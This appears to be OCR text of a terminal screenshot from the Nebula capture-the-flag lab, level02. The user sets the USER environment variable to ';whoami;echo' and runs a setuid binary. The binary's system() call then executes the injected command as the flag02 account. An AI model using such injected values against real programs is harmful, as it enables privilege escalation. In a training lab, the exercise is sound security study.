 Applications Places Terminal Mon 08:31 1
level02@nebula: /home/flag02
File Edit View Search Terminal Help
level02@nebula:~$ cd /home/flag02/
level02@nebula:/home/flag02$ ls -la
total 13
drwxr-x--- 2 flag02 level02   80 2011-11-20 21:22 .
drwxr-xr-x 1 root   root     100 2012-08-27 07:18 ..
-rw-r--r-- 1 flag02 flag02   220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 flag02 flag02  3353 2011-05-18 02:54 .bashrc
-rwsr-x--- 1 flag02 level02 7438 2011-11-20 21:22 flag02
-rw-r--r-- 1 flag02 flag02   675 2011-05-18 02:54 .profile
level02@nebula:/home/flag02$ export USER=";whoami;echo"
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo ;whoami;echo is cool")
flag02
is cool
level02@nebula:/home/flag02$